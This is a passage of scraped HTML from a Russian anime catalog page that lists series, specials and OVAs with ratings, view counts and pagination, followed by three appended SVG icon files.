             srcset="//static.yani.tv/posters/medium/1636884485.webp 184w, //static.yani.tv/posters/big/1636884485.webp 250w, //static.yani.tv/posters/full/1636884485.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/antimagicheskaya-akademiya-35-e-eksperimental-noe-podrazdelenie">Антимагическая академия: 35-е экспериментальное подразделение</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>110 459</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>755</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Антимагическая академия: 35-е экспериментальное подразделение" data-id="34" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.17</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="36">
    <a class="image-block" href="/catalog/item/arifureta-sil-nejshij-remeslennik-v-mire">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.47</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636671171.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636671171.webp 184w, //static.yani.tv/posters/big/1636671171.webp 250w, //static.yani.tv/posters/full/1636671171.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-sil-nejshij-remeslennik-v-mire">Арифурэта: Сильнейший ремесленник в мире</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>450 452</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>3 121</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире" data-id="36" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.47</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="37">
    <a class="image-block" href="/catalog/item/arifureta-sil-nejshij-remeslennik-v-mire-dopolnitel-nye-epizody">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире - Дополнительные эпизоды" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.06</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636666507.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636666507.webp 184w, //static.yani.tv/posters/big/1636666507.webp 250w, //static.yani.tv/posters/full/1636666507.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-sil-nejshij-remeslennik-v-mire-dopolnitel-nye-epizody">Арифурэта: Сильнейший ремесленник в мире - Дополнительные эпизоды</a>
                    <div>Спешл</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>47 094</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>616</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире - Дополнительные эпизоды" data-id="37" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.06</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="35">
    <a class="image-block" href="/catalog/item/arifureta-sil-nejshij-remeslennik-v-mire-2">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 2" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.35</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636667299.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636667299.webp 184w, //static.yani.tv/posters/big/1636667299.webp 250w, //static.yani.tv/posters/full/1636667299.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-sil-nejshij-remeslennik-v-mire-2">Арифурэта: Сильнейший ремесленник в мире 2</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>273 579</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>2 017</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 2" data-id="35" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.35</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="10239">
    <a class="image-block" href="/catalog/item/arifureta-silneyshiy-remeslennik-v-mire-2-ova">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 2 OVA" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.34</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636666517.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636666517.webp 184w, //static.yani.tv/posters/big/1636666517.webp 250w, //static.yani.tv/posters/full/1636666517.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-silneyshiy-remeslennik-v-mire-2-ova">Арифурэта: Сильнейший ремесленник в мире 2 OVA</a>
                    <div>OVA</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>41 074</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>474</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 2 OVA" data-id="10239" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.34</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="11880">
    <a class="image-block" href="/catalog/item/arifureta-silneyshiy-remeslennik-mire-dopolnitelniy-epizod">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 2 &mdash; Спецвыпуск" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.17</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636670568.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636670568.webp 184w, //static.yani.tv/posters/big/1636670568.webp 250w, //static.yani.tv/posters/full/1636670568.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-silneyshiy-remeslennik-mire-dopolnitelniy-epizod">Арифурэта: Сильнейший ремесленник в мире 2 &mdash; Спецвыпуск</a>
                    <div>Спешл</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>36 972</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>402</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 2 &mdash; Спецвыпуск" data-id="11880" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.17</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="10658">
    <a class="image-block" href="/catalog/item/arifureta-silneyshiy-remeslennik-mire-3">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 3" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.33</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636786358.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636786358.webp 184w, //static.yani.tv/posters/big/1636786358.webp 250w, //static.yani.tv/posters/full/1636786358.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-silneyshiy-remeslennik-mire-3">Арифурэта: Сильнейший ремесленник в мире 3</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>525 170</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>1 482</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире 3" data-id="10658" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.33</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="11630">
    <a class="image-block" href="/catalog/item/arifureta-silneyshiy-remeslennik-mire-rekap">
                <span class="rating-over">
            <span class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире &mdash; Рекап" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.88</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636671172.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636671172.webp 184w, //static.yani.tv/posters/big/1636671172.webp 250w, //static.yani.tv/posters/full/1636671172.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/arifureta-silneyshiy-remeslennik-mire-rekap">Арифурэта: Сильнейший ремесленник в мире &mdash; Рекап</a>
                    <div>Спешл</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>37 746</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>313</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Арифурэта: Сильнейший ремесленник в мире &mdash; Рекап" data-id="11630" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.88</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="5769">
    <a class="image-block" href="/catalog/item/ariya-po-prozvischu-alaya-pulya">
                <span class="rating-over">
            <span class="rating-info" title="Ария по прозвищу Алая Пуля" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.01</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/15769.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/15769.webp 184w, //static.yani.tv/posters/big/15769.webp 250w, //static.yani.tv/posters/full/15769.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/ariya-po-prozvischu-alaya-pulya">Ария по прозвищу Алая Пуля</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>37 361</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>377</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Ария по прозвищу Алая Пуля" data-id="5769" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.01</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="9015">
    <a class="image-block" href="/catalog/item/bezgranichnyy-fafnir">
                <span class="rating-over">
            <span class="rating-info" title="Безграничный Фафнир" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.62</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636755433.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636755433.webp 184w, //static.yani.tv/posters/big/1636755433.webp 250w, //static.yani.tv/posters/full/1636755433.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/bezgranichnyy-fafnir">Безграничный Фафнир</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>31 479</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>224</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Безграничный Фафнир" data-id="9015" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.62</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="8606">
    <a class="image-block" href="/catalog/item/belosnezhnaya-simfoniya-cvet-vlyublennyh">
                <span class="rating-over">
            <span class="rating-info" title="Белоснежная симфония: Цвет влюблённых" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">7.44</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/18606.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/18606.webp 184w, //static.yani.tv/posters/big/18606.webp 250w, //static.yani.tv/posters/full/18606.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/belosnezhnaya-simfoniya-cvet-vlyublennyh">Белоснежная симфония: Цвет влюблённых</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>40 294</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>175</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Белоснежная симфония: Цвет влюблённых" data-id="8606" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">7.44</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="7474">
    <a class="image-block" href="/catalog/item/belyy-albom-pervyy-sezon">
                <span class="rating-over">
            <span class="rating-info" title="Белый альбом" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.80</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636667691.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636667691.webp 184w, //static.yani.tv/posters/big/1636667691.webp 250w, //static.yani.tv/posters/full/1636667691.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/belyy-albom-pervyy-sezon">Белый альбом</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>39 011</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>93</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Белый альбом" data-id="7474" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.80</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="7473">
    <a class="image-block" href="/catalog/item/belyy-albom-vtoroy-sezon">
                <span class="rating-over">
            <span class="rating-info" title="Белый альбом: Продолжение" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.48</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636667693.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636667693.webp 184w, //static.yani.tv/posters/big/1636667693.webp 250w, //static.yani.tv/posters/full/1636667693.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/belyy-albom-vtoroy-sezon">Белый альбом: Продолжение</a>
                    <div>Сериал</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>14 262</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>62</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Белый альбом: Продолжение" data-id="7473" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.48</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="11425">
    <a class="image-block" href="/catalog/item/beskonechnie-nebesa-beskonechnie-svadbi">
                <span class="rating-over">
            <span class="rating-info" title="Бесконечные небеса 2: Бесконечные свадьбы" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.68</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636669166.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636669166.webp 184w, //static.yani.tv/posters/big/1636669166.webp 250w, //static.yani.tv/posters/full/1636669166.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/beskonechnie-nebesa-beskonechnie-svadbi">Бесконечные небеса 2: Бесконечные свадьбы</a>
                    <div>Спешл</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>22 138</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>121</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Бесконечные небеса 2: Бесконечные свадьбы" data-id="11425" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.68</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="6275">
    <a class="image-block" href="/catalog/item/beskonechnye-nebesa-kompilyaciya">
                <span class="rating-over">
            <span class="rating-info" title="Бесконечные небеса 2: Воспоминания о лете" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.65</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/16275.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/16275.webp 184w, //static.yani.tv/posters/big/16275.webp 250w, //static.yani.tv/posters/full/16275.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/beskonechnye-nebesa-kompilyaciya">Бесконечные небеса 2: Воспоминания о лете</a>
                    <div>Спешл</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>15 791</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>138</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Бесконечные небеса 2: Воспоминания о лете" data-id="6275" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.65</span>
        </div>
    </div>
    </div><div class="anime-column" data-anime-id="974">
    <a class="image-block" href="/catalog/item/neobyatnye-nebesa-ova">
                <span class="rating-over">
            <span class="rating-info" title="Бесконечные небеса 2: Очищение мира" data-id="11162">
                <span class="fa fa-star" data-modal="rating-modal" style="color: white;"></span>
                <span class="main-rating materiable">6.95</span>
            </span>
        </span>
                        <img src="//static.yani.tv/posters/big/1636668864.webp" loading="lazy" alt="Постер"
             srcset="//static.yani.tv/posters/medium/1636668864.webp 184w, //static.yani.tv/posters/big/1636668864.webp 250w, //static.yani.tv/posters/full/1636668864.jpg 400w" sizes="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px"
                     />
            </a>

    <div class="anime-column-info">
        <a class="anime-title" href="/catalog/item/neobyatnye-nebesa-ova">Бесконечные небеса 2: Очищение мира</a>
                    <div>OVA</div>        <div class="icons-row">
            <div title="Количество просмотров" class="views-count"><i class="fa fa-eye"></i>19 711</div>
            <div  title="Количество голосов"><i class="fa fa-star"></i>148</div>
        </div>
    </div>
    <div class="rating-bottom">
        <div class="rating-info" title="Бесконечные небеса 2: Очищение мира" data-id="974" >
            <span class="fa fa-star rating-star" data-modal="rating-modal"></span>
            <span class="main-rating materiable">6.95</span>
        </div>
    </div>
    </div>            <gap></gap>
            <gap></gap>
            <gap></gap>
        </div>
                <ul class="pagination">
                            <li class="disabled"><span><i class="fa fa-chevron-left"></i></span></li>
                                                            <li class="active materiable"><span>1</span></li>
                
                                                <li data-pos="2"><a href="/catalog/category/garem?sort=name&page=2" class="materiable">2</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=3" class="materiable">3</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=4" class="materiable">4</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=5" class="materiable">5</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=6" class="materiable">6</a></li>
                
                                                <li data-pos="0"><a href="/catalog/category/garem?sort=name&page=7" class="materiable">7</a></li>
                
                                <li class="disabled"><span>...</span></li>
                                                    <li data-pos="-2"><a href="/catalog/category/garem?sort=name&page=15" class="materiable">15</a></li>
                
                                                <li data-pos="-1"><a href="/catalog/category/garem?sort=name&page=16" class="materiable">16</a></li>
                
                                        <li><a href="/catalog/category/garem?sort=name&page=2" rel="next" class="materiable"><i class="fa fa-chevron-right"></i></a>
                </li>
                    </ul>
                                </div>
                    </div>
    </div>
</div>
<footer></footer>

<div id="chatter">
    <div class="chat-fullscreen-bg"></div>
    <div class="chat-dialog invisible">
        <div class="block-title center">
            <div class="fullscreen fa fa-expand"></div>
            Чат             <div class="close-btn fa fa-times-circle"></div>
        </div>
        <div class="chatter">
            <div class="messages-container-wrapper">
                <div class="messages-container">
                    <div class="messages-with-user shown" data-uid="0"></div>
                </div>
            </div>
            <div class="bottom-sender">
                                <div class="error-notification status-bg alert-bg bordered" style="margin-top: 10px">Авторизуйтесь для отправки сообщения в чат</div>
                            </div>
        </div>
    </div>
    <div id="chat-toggle-button" data-balloon-pos="left" data-balloon="Общий чат" class="materiable">
        <i class="fa fa-comments" aria-hidden="true"></i>
    </div>
</div>
<div id="to-top"><span>↑ Наверх</span></div>
<div class="notice-container"></div>
<script>
    if(!localStorage.checked)
    try{eval("!(async ()=>{await new Promise(e=>setTimeout(e))})()")}
    catch(e){alert("Ваш браузер устарел, поэтому функционал сайта может не работать.\nПожалуйста, обновите Ваш браузер для корректной работы сайта!")}
    finally{localStorage.checked = 1}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef4437642c834de2b5aa32e13024d910","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/icon/footer/youtube.svg
body_size: 54
content:
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.32731 9.77385C2.44262 7.9944 3.18598 6.31265 4.42622 5.02538C5.66645 3.73811 7.32385 2.92804 9.10595 2.73813C12.9171 2.35718 16.9735 2.14289 21.1735 2.14289C25.2035 2.13852 29.2312 2.33719 33.241 2.73813C35.0235 2.9269 36.6816 3.73661 37.922 5.02411C39.1625 6.31162 39.9055 7.994 40.0196 9.77385C40.1313 11.5834 40.1891 13.4286 40.1931 15.3096C40.1931 17.1846 40.1333 19.0358 40.0196 20.8393C39.9043 22.6188 39.161 24.3005 37.9207 25.5878C36.6805 26.8751 35.0231 27.6851 33.241 27.875C29.4299 28.256 25.3735 28.4703 21.1735 28.4703C17.1434 28.4746 13.1158 28.276 9.10595 27.875C7.32296 27.6874 5.66424 26.8781 4.42356 25.5903C3.18287 24.3026 2.44029 22.6196 2.32731 20.8393C2.21364 19.0536 2.15381 17.1846 2.15381 15.3096C2.15381 13.4346 2.21364 11.5834 2.32731 9.77385Z" fill="#D0D0D0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.9827 15.3098L17.6494 20.9765V9.66699L26.9827 15.3098Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/icon/footer/telegram.svg
body_size: 100
content:
<svg width="37" height="29" viewBox="0 0 37 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2782 3.34161L27.8044 26.1358C27.7221 26.4509 27.5336 26.729 27.2698 26.9242C27.0061 27.1194 26.6829 27.2202 26.3534 27.2099C25.9581 27.2284 25.5701 27.1007 25.2651 26.8519L15.3501 18.856L10.5135 16.4692L4.35288 14.7984C4.35288 14.7984 3.26465 14.4404 3.26465 13.605C3.26465 12.8889 4.35288 12.5309 4.35288 12.5309L30.1078 2.38688C30.5416 2.2624 30.9874 2.18242 31.4378 2.14819C31.8006 2.14819 32.1633 2.26753 32.1633 2.7449C32.2309 2.93722 32.2696 3.13824 32.2782 3.34161Z" fill="#D0D0D0"/>
<path d="M18.9774 21.8393L14.8663 25.879C14.7645 25.9618 14.6353 26.0043 14.5035 25.9984H14.2617L15.4709 18.8379L18.9774 21.8393Z" fill="#737F85"/>
<path d="M27.3267 7.16056C27.2305 7.03395 27.0873 6.95026 26.9286 6.92787C26.7698 6.90549 26.6086 6.94626 26.4803 7.04122L10.5195 16.4692C10.5195 16.4692 13.0527 23.4925 13.4215 24.6859C13.7903 25.8793 14.147 25.8793 14.147 25.8793L15.3561 18.7188L27.2058 7.85871C27.267 7.82661 27.3199 7.78109 27.3605 7.72566C27.4011 7.67023 27.4283 7.60635 27.4399 7.53894C27.4516 7.47152 27.4475 7.40236 27.4279 7.33677C27.4082 7.27118 27.3736 7.2109 27.3267 7.16056Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://site.yummyani.me/img/yummy-logo.svg
body_size: 173
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0"
	 viewBox="0 0 220 220" style="enable-background:new 0 0 220 220;" xml:space="preserve">
	<path fill="#FF6666" d="M203,0H17C7.6,0,0,7.6,0,17v186c0,9.4,7.6,17,17,17h186c9.4,0,17-7.6,17-17V17C220,7.6,212.4,0,203,0z
		 M111.5,186.4c-42.2,0.8-77-32.7-77.8-74.9c-0.8-42.2,32.7-77,74.9-77.8c42.2-0.8,77,32.7,77.8,74.9c0,1,0,1.9,0,2.9
		C185.6,152.5,152.5,185.6,111.5,186.4z"/>
	<path fill="#FF6666" d="M37.2,78.6l14.8-22l48,61.2l-17.4,18.6L37.2,78.6z"/>
	<path fill="#FF6666" d="M148.9,159.6H86.4l-14.6,34.3l-27.2,0.7c23.3-53.8,46.6-107.4,69.9-161.1l8.8,1.1l62.1,146.1l-27.4,0.1
		L148.9,159.6z M95.9,137.5H140l-15.1-36.8l-6.6-16.1c-2.4,5.7-4.8,11.4-7.2,17.2C106,113.7,101,125.6,95.9,137.5L95.9,137.5z"/>
